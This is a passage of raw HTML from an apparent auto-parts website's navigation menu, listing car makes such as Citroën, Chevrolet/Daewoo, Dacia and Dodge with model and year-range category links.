  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/221-c2-03-08" title="C2 (03-08)">C2 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2041-c2-08-10" title="C2 (08-10)">C2 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2081-c25" title="C25">C25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2081"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2081">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1177-c25-90-94" title="C25 (90-94)">C25 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/529-c3" title="C3">C3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar529"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar529">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/530-c3-02-10" title="C3 (02-10)">C3 (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1882-c3-09-13" title="C3 (09-13)">C3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1883-c3-13-16" title="C3 (13-16)">C3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/531-c4" title="C4">C4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/532-c4-04-09" title="C4 (04-09)">C4 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1130-c4-10-15" title="C4 (10-15)">C4 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1884-c4-picasso" title="C4 PICASSO">C4 PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1884"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1884">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/591-c4-picasso-06-13" title="C4 PICASSO (06-13)">C4 PICASSO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1885-c4-picasso-13-16" title="C4 PICASSO (13-16)">C4 PICASSO (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2047-c5" title="C5">C5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2047"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2047">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2048-c5-01-04" title="C5 (01-04)">C5 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2049-c5-04-08" title="C5 (04-08)">C5 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/688-c5-08-10" title="C5 (08-10)">C5 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2508-c-elysee" title="C-ELYSEE">C-ELYSEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2508"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2508">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2509-c-elysee-13-" title="C-ELYSEE (13-)">C-ELYSEE (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2082-ds3" title="DS3">DS3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2082"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2082">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1179-ds3-10-16" title="DS3 (10-16)">DS3 (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2083-ds4" title="DS4">DS4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2083"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2083">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1180-ds4-11-15" title="DS4 (11-15)">DS4 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2084-evasion" title="EVASION">EVASION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2084"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2084">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1181-evasion-94-02" title="EVASION (94-02)">EVASION (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2085-jumper" title="JUMPER">JUMPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2085"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2085">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2086-jumper-94-02" title="JUMPER (94-02)">JUMPER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/573-jumper-02-06" title="JUMPER (02-06)">JUMPER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2087-jumper-06-14" title="JUMPER (06-14)">JUMPER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2088-jumper-14-" title="JUMPER (14-)">JUMPER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2089-jumpy" title="JUMPY">JUMPY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2089"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2089">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1182-jumpy-95-03" title="JUMPY (95-03)">JUMPY (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2090-jumpy-03-06" title="JUMPY (03-06)">JUMPY (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2091-jumpy-07-" title="JUMPY (07-)">JUMPY (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2092-nemo" title="NEMO">NEMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2092"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2092">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1183-nemo-08-" title="NEMO (08-)">NEMO (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/224-saxo" title="SAXO">SAXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/225-saxo-96-99" title="SAXO (96-99)">SAXO (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/228-saxo-99-04" title="SAXO (99-04)">SAXO (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1635-xsara" title="XSARA">XSARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/684-xsara-97-00" title="XSARA (97-00)">XSARA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1017-xsara-00-04" title="XSARA (00-04)">XSARA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2097-xsara-picasso" title="XSARA PICASSO">XSARA PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2097"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2097">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2095-xsara-picasso-98-03" title="XSARA PICASSO (98-03)">XSARA PICASSO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2096-xsara-picasso-04-10" title="XSARA PICASSO (04-10)">XSARA PICASSO (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2093-xantia" title="XANTIA">XANTIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2093"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2093">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1184-xantia-93-01" title="XANTIA (93-01)">XANTIA (93-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2094-xm" title="XM">XM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2094"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2094">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1218-xm-90-01" title="XM (90-01)">XM (90-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2098-zx" title="ZX">ZX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2098"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2098">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1102-zx-91-97" title="ZX (91-97)">ZX (91-97)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO">CHEVROLET / DAEWOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1637-aveo" title="AVEO">AVEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1637"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1637">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1237-aveo-06-11" title="AVEO (06-11)">AVEO (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1239-aveo-11-" title="AVEO (11-)">AVEO (11-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2559-captiva" title="CAPTIVA">CAPTIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2559"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2559">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2560-captiva-06-15" title="CAPTIVA (06-15)">CAPTIVA (06-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2561-captiva-15-" title="CAPTIVA (15-)">CAPTIVA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2103-cruze" title="CRUZE">CRUZE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2103"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2103">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1241-cruze-07-16" title="CRUZE (07-16)">CRUZE (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2104-kalos" title="KALOS">KALOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2104"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2104">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1225-kalos-02-08" title="KALOS (02-08)">KALOS (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2105-lacetti" title="LACETTI">LACETTI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2105"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2105">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1228-lacetti-04-10" title="LACETTI (04-10)">LACETTI (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2106-lanos" title="LANOS">LANOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2106"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2106">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1231-lanos-97-04" title="LANOS (97-04)">LANOS (97-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2107-leganza" title="LEGANZA">LEGANZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2107"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2107">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1232-leganza-97-02" title="LEGANZA (97-02)">LEGANZA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2108-matiz" title="MATIZ">MATIZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2108"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2108">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1234-matiz-98-00" title="MATIZ (98-00)">MATIZ (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2109-matiz-01-05" title="MATIZ (01-05)">MATIZ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2110-matiz-05-10" title="MATIZ (05-10)">MATIZ (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2111-nexia" title="NEXIA">NEXIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2111"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2111">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1235-nexia-95-97" title="NEXIA (95-97)">NEXIA (95-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2112-nubira" title="NUBIRA">NUBIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2112"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2112">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1236-nubira-96-99" title="NUBIRA (96-99)">NUBIRA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2113-nubira-99-03" title="NUBIRA (99-03)">NUBIRA (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2114-nubira-03-05" title="NUBIRA (03-05)">NUBIRA (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2115-optra" title="OPTRA">OPTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1247-optra-06-" title="OPTRA (06-)">OPTRA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2116-tacuma" title="TACUMA">TACUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2116"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2116">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1246-tacuma-00-04" title="TACUMA (00-04)">TACUMA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2701-camaro" title="CAMARO">CAMARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2703-camaro-16-18" title="CAMARO (16-18)">CAMARO (16-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1219-dacia" title="DACIA">DACIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2099-duster" title="DUSTER">DUSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2099"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2099">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1220-duster-10-13" title="DUSTER (10-13)">DUSTER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2100-duster-13-17" title="DUSTER (13-17)">DUSTER (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1636-logan" title="LOGAN">LOGAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1636"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1636">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1221-logan-04-09" title="LOGAN (04-09)">LOGAN (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1222-logan-09-12" title="LOGAN (09-12)">LOGAN (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2101-logan-13-17" title="LOGAN (13-17)">LOGAN (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2102-sandero" title="SANDERO">SANDERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2102"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2102">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1223-sandero-08-11" title="SANDERO (08-11)">SANDERO (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2504-sandero-2-12-16" title="SANDERO 2 (12-16)">SANDERO 2 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2604-dodge" title="DODGE">DODGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2604"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2604">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2607-caliber" title="CALIBER">CALIBER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2607"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2607">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2605-caliber-06-12" title="CALIBER (06-12)">CALIBER (06-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2608-charger" title="CHARGER">CHARGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2608"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2608">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2606-charger-lx-11-15" title="CHARGER LX (11-15)">CHARGER LX (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2840-charger-15-" title="CHARGER (15-)">CHARGER (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2622-ram" title="RAM">RAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2622"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2622">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2623-ram-94-01" title="RAM (94-01)">RAM (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2624-ram-02-06" title="RAM (02-06)">RAM (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2625-ram-06-08" title="RAM (06-08)">RAM (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2626-ram-09-11" title="RAM (09-11)">RAM (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2842-ram-19-24" title="RAM (19-24)">RAM (19-24)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/476-fiat" title="FIAT">FIAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar476"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar476">
